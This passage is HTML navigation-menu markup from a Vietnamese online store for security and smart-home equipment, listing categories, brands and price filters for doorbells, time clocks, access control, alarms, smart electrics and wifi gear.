		<li id="menu-item-68276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68276"><a href="https://smarttech247.vn/chuong-hinh-bas-ip">BAS-IP</a></li>
		<li id="menu-item-74637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637"><a href="https://smarttech247.vn/chuong-hinh-akuvox">AKUVOX</a></li>
		<li id="menu-item-43247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43247"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li id="menu-item-43248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43248"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Aiphone</a></li>
		<li id="menu-item-43249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43249"><a href="https://smarttech247.vn/chuong-cua-khong-day-komax">Komax</a></li>
		<li id="menu-item-43250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43250"><a href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818">Kawasan</a></li>
		<li id="menu-item-43251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43251"><a href="https://smarttech247.vn/chuong-cua-amos">Amos</a></li>
		<li id="menu-item-43252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43252"><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Philips</a></li>
		<li id="menu-item-43253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43253"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c">EZVIZ</a></li>
	</ul>
</li>
	<li id="menu-item-43410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43410 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://smarttech247.vn/chuong-bao-khach">Chuông báo khách</a></li>
		<li id="menu-item-43412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://smarttech247.vn/chuong-hinh-chung-cu">Chuông hình chung cư</a></li>
		<li id="menu-item-43413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu">Chuông hình nhà riêng, biệt thự</a></li>
		<li id="menu-item-43416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://smarttech247.vn/chuong-hinh-khong-day">Chuông hình không dây</a></li>
	</ul>
</li>
	<li id="menu-item-43417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43418"><a href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li id="menu-item-43420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43420"><a href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai">Kết nối wifi, App điện thoại</a></li>
		<li id="menu-item-43421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43421"><a href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat">Nhận diện khuôn mặt</a></li>
		<li id="menu-item-43422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43422"><a href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut">Mở rộng nhiều màn, nhiều nút</a></li>
	</ul>
</li>
	<li id="menu-item-43424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43424 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43425"><a href="/chuong%20cua/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43426"><a href="/chuong%20cua/?filtera-gia=1170">5-7 triệu</a></li>
		<li id="menu-item-43427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43427"><a href="/chuong%20cua/?filtera-gia=1171">7-10 triệu</a></li>
		<li id="menu-item-43428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43428"><a href="/chuong%20cua/?filtera-gia=1195">Trên 10 triệu</a></li>
	</ul>
</li>
	<li id="menu-item-43430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43430 nav-dropdown-col"><a href="#">Sản phẩm rời</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43431"><a href="https://smarttech247.vn/man-hinh-chuong-hinh">Màn hình</a></li>
		<li id="menu-item-43432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43432"><a href="https://smarttech247.vn/nut-bam-chuong-hinh">Nút bấm</a></li>
		<li id="menu-item-54476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54476"><a href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu">Màn hình (cũ)</a></li>
		<li id="menu-item-43434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43434"><a href="https://smarttech247.vn/vo-che-nut-chuong">Vỏ che</a></li>
		<li id="menu-item-43433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43433"><a href="https://smarttech247.vn/phu-kien-hikvision/">Phụ kiện</a></li>
		<li id="menu-item-54477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54477"><a href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu">Nút bấm (cũ)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39256 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/2.png" alt="2" />Máy chấm công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43254" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43254"><a href="https://smarttech247.vn/may-cham-cong">Máy chấm công<span>Xem tất cả</span></a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43255 nav-dropdown-col"><a href="#">Phân loại</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://smarttech247.vn/may-cham-cong-van-tay">MCC vân tay</a></li>
		<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://smarttech247.vn/may-cham-cong-khuon-mat">MCC khuôn mặt</a></li>
		<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua">MCC kiêm kiểm soát cửa</a></li>
		<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://smarttech247.vn/may-cham-cong-the-tu">MCC thẻ từ</a></li>
		<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://smarttech247.vn/dau-doc-the">ĐẦU ĐỌC THẺ</a></li>
		<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://smarttech247.vn/may-cham-cong-do-than-nhiet">MCC đo thân nhiệt</a></li>
	</ul>
</li>
	<li id="menu-item-43451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43451 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43452"><a href="https://smarttech247.vn/may-cham-cong-hikvision">Hikvision</a></li>
		<li id="menu-item-43453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43453"><a href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco">ZKTeco</a></li>
		<li id="menu-item-43454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43454"><a href="https://smarttech247.vn/may-cham-cong-ronald-jack">Ronald jack</a></li>
	</ul>
</li>
	<li id="menu-item-43455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43455 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43456"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43457"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43458"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076">5-10 triệu</a></li>
		<li id="menu-item-43459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43459"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095">Trên 10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39258 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/3-1.png" alt="3" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43264" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43264"><a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào<span>Xem tất cả</span></a></li>
	<li id="menu-item-43265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43265 nav-dropdown-col"><a href="#">KIỂM SOÁT CỬA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43266"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh">KSRV cửa kính</a></li>
		<li id="menu-item-43267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43267"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat">KSRV cửa gỗ</a></li>
		<li id="menu-item-43268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43268"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong">KSRV cửa cổng</a></li>
		<li id="menu-item-43269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43269"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon">KSRV cửa cuốn</a></li>
		<li id="menu-item-43270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43270"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may">KSRV thang máy</a></li>
	</ul>
</li>
	<li id="menu-item-43460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43460 nav-dropdown-col"><a href="#">CỔNG KIỂM SOÁT LỐI VÀO</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53112"><a href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate">Cổng xoay 3 càng Tripod Turnstile/Turn Gate</a></li>
		<li id="menu-item-53114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53114"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li id="menu-item-53115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53115"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li id="menu-item-53116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53116"><a href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate">Cổng phân làn Swing Barrier/Swing Gate</a></li>
		<li id="menu-item-53117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53117"><a href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile">Cổng phân làn Full Height Turnstile</a></li>
		<li id="menu-item-53118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53118"><a href="https://smarttech247.vn/cong-do-kim-loai">Cổng dò kim loại</a></li>
	</ul>
</li>
	<li id="menu-item-43463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43463 nav-dropdown-col"><a href="#">KIỂM TRA AN NINH</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53119"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
		<li id="menu-item-53120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53120"><a href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray">Máy soi chiếu hành lý X-Ray</a></li>
		<li id="menu-item-53121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53121"><a href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien">Thiết bị đo độ tĩnh điện</a></li>
		<li id="menu-item-53127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53127"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
	</ul>
</li>
	<li id="menu-item-43469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43469 nav-dropdown-col"><a href="#">KIỂM SOÁT XE</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53122"><a href="https://smarttech247.vn/barrier-tu-dong">Barrier Tự Động</a></li>
		<li id="menu-item-53123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53123"><a href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe">Thiết bị nhận diện biển số xe</a></li>
		<li id="menu-item-53124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53124"><a href="https://smarttech247.vn/tru-bollard">Trụ bollard</a></li>
		<li id="menu-item-53125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53125"><a href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao">Cảm biến an toàn kiểm soát ra vào</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39259 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/4.png" alt="4" />Báo động, chống trộm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43278" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43278"><a href="https://smarttech247.vn/bao-dong">Báo động<span>Xem tất cả</span></a></li>
	<li id="menu-item-43277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43277 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43279"><a href="https://smarttech247.vn/bao-dong-mo-cua">Báo động mở cửa</a></li>
		<li id="menu-item-43280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43280"><a href="https://smarttech247.vn/bao-dong-hong-ngoai">Báo động hồng ngoại</a></li>
		<li id="menu-item-43281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43281"><a href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu">Báo động nhà riêng, biệt thự</a></li>
		<li id="menu-item-43282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43282"><a href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may">Báo động nhà xưởng, nhà máy</a></li>
		<li id="menu-item-43283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43283"><a href="https://smarttech247.vn/bao-dong-cua-hang">Báo động cửa hàng</a></li>
		<li id="menu-item-43284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43284"><a href="https://smarttech247.vn/bao-dong-van-phong-cong-ty">Báo động văn phòng, công ty</a></li>
		<li id="menu-item-43285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43285"><a href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi">Báo cháy, báo khói</a></li>
		<li id="menu-item-43286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43286"><a href="https://smarttech247.vn/bao-rung-chan-dong">Báo rung, chấn động</a></li>
	</ul>
</li>
	<li id="menu-item-43482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43482 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43483"><a href="https://smarttech247.vn/bao-dong-hikvision">Hikvision</a></li>
		<li id="menu-item-43484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43484"><a href="https://smarttech247.vn/bao-dong-amos">Amos</a></li>
		<li id="menu-item-43485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43485"><a href="https://smarttech247.vn/bao-dong-komax">KOMAX</a></li>
		<li id="menu-item-43486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43486"><a href="https://smarttech247.vn/bao-dong-aolin">AOLIN</a></li>
		<li id="menu-item-59479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59479"><a href="https://smarttech247.vn/bao-dong-ease-security">Ease Security</a></li>
	</ul>
</li>
	<li id="menu-item-43496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43496 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43492"><a href="https://smarttech247.vn/bao-dong-bao-tai-cho">Báo tại chỗ</a></li>
		<li id="menu-item-43493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43493"><a href="https://smarttech247.vn/bao-dong-qua-sim">Báo qua sim</a></li>
		<li id="menu-item-43494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43494"><a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a></li>
		<li id="menu-item-43495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43495"><a href="https://smarttech247.vn/bao-dong-doc-lap">Báo động độc lập</a></li>
	</ul>
</li>
	<li id="menu-item-43487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43487 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43488"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-43489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43489"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43490"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43491"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=1063">5-10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49226 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/dien-thong-minh.png" alt="điện Thông Minh" />Điện thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-48171" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48171"><a href="https://smarttech247.vn/dien-thong-minh">Điện thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-69404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69404 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">LUMI</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72308"><a href="https://smarttech247.vn/cong-tac-thong-minh-lumi">Công tắc thông minh Lumi</a></li>
		<li id="menu-item-72309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72309"><a href="https://smarttech247.vn/cam-bien-thong-minh-lumi">Cảm biến thông minh Lumi</a></li>
		<li id="menu-item-72310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72310"><a href="https://smarttech247.vn/camera-ai-hub-lumi">Camera AI Hub Lumi</a></li>
		<li id="menu-item-72311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72311"><a href="https://smarttech247.vn/den-thong-minh-lumi">Đèn thông minh Lumi</a></li>
		<li id="menu-item-72312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72312"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động Roger</a></li>
		<li id="menu-item-72313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72313"><a href="https://smarttech247.vn/home-center-lumi">Home Center Lumi</a></li>
		<li id="menu-item-72315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72315"><a href="https://smarttech247.vn/khoa-thong-minh-lumi">Khóa thông minh Lumi</a></li>
		<li id="menu-item-72316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72316"><a href="https://smarttech247.vn/motor-rem-lumi">Motor rèm Lumi</a></li>
		<li id="menu-item-72317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72317"><a href="https://smarttech247.vn/remote-dieu-hoa-lumi">Remote điều hòa Lumi</a></li>
		<li id="menu-item-72318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72318"><a href="https://smarttech247.vn/o-cam-lumi">Ổ cắm Lumi</a></li>
	</ul>
</li>
	<li id="menu-item-72319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72319 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp điện thông minh Lumi</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72320"><a href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi">Hệ thống Rèm tự động Lumi</a></li>
		<li id="menu-item-72321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72321"><a href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi">Cổng tự động, thông minh Lumi</a></li>
		<li id="menu-item-72322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72322"><a href="https://smarttech247.vn/den-led-16-trieu-mau-lumi">Đèn LED 16 triệu màu Lumi</a></li>
		<li id="menu-item-72323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72323"><a href="https://smarttech247.vn/an-ninh-chong-trom-lumi">An ninh chống trộm Lumi</a></li>
		<li id="menu-item-72324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72324"><a href="https://smarttech247.vn/am-thanh-da-vung-lumi">Âm thanh đa vùng Lumi</a></li>
		<li id="menu-item-72325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72325"><a href="https://smarttech247.vn/bat-tat-nong-lanh-lumi">Bật tắt nóng lạnh Lumi</a></li>
		<li id="menu-item-72326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72326"><a href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi">Hệ thống Tưới sân vườn tự động Lumi</a></li>
		<li id="menu-item-72327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72327"><a href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi">Điều khiển tivi, điều hòa Lumi</a></li>
		<li id="menu-item-72328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72328"><a href="https://smarttech247.vn/dieu-khien-nha-bang-giong-noi-lumi">Điều khiển nhà bằng giọng nói Lumi</a></li>
		<li id="menu-item-72329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72329"><a href="https://smarttech247.vn/chieu-sang-thong-minh-lumi">Chiếu sáng thông minh Lumi</a></li>
	</ul>
</li>
	<li id="menu-item-72330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72330 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp nhà ở</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72335"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao">Landing Page – Chi tiết nhà của sao</a></li>
		<li id="menu-item-72333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72333"><a href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu">Landing Page – Chi tiết biệt thự</a></li>
		<li id="menu-item-72334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72334"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-chung-cu">Landing Page – Chi tiết nhà chung cư</a></li>
		<li id="menu-item-72336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72336"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho">Landing Page – Chi tiết nhà mặt phố</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39262 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/5-1.png" alt="5" />Wifi – Mạng lan<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43304" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43304"><a href="https://smarttech247.vn/wifi-mang-lan">Wifi &#8211; Mạng lan<span>Xem tất cả</span></a></li>
	<li id="menu-item-43305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43305 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43306"><a href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee">Ruijie &#8211; Reyee</a></li>
		<li id="menu-item-43313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43313"><a href="https://smarttech247.vn/thiet-bi-mang-hikvision">Hikvision</a></li>
		<li id="menu-item-43307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43307"><a href="https://smarttech247.vn/thiet-bi-wifi-tp-link">TP-Link</a></li>
		<li id="menu-item-43308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43308"><a href="#">Draytek</a></li>
		<li id="menu-item-43309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43309"><a href="#">Totolink</a></li>
		<li id="menu-item-43311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43311"><a href="#">Cisco</a></li>
		<li id="menu-item-43312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43312"><a href="#">Aruba</a></li>
	</ul>
</li>
	<li id="menu-item-43511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43511 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43512"><a href="https://smarttech247.vn/bo-phat-wifi">Bộ phát wifi</a></li>
		<li id="menu-item-43513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43513"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119">Bộ phát wifi 4G</a></li>
		<li id="menu-item-43514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43514"><a href="https://smarttech247.vn/bo-mesh-wifi">Bộ Mesh wifi</a></li>
		<li id="menu-item-43515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43515"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121">Card Mery</a></li>
